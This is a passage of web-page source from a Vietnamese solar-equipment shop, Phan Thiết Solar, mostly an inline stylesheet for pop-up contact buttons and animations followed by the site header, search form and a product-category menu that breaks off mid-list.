        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://ecosolar.vn/wp-content/uploads/2026/01/Facebook_Messenger_logo_2025.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="product-template-default single single-product postid-12903 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://phanthietsolar.com/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Phan Thiết Solar" decoding="async" fetchpriority="high" srcset="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22.png 1206w, https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://phanthietsolar.com/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://phanthietsolar.com/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://phanthietsolar.com/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
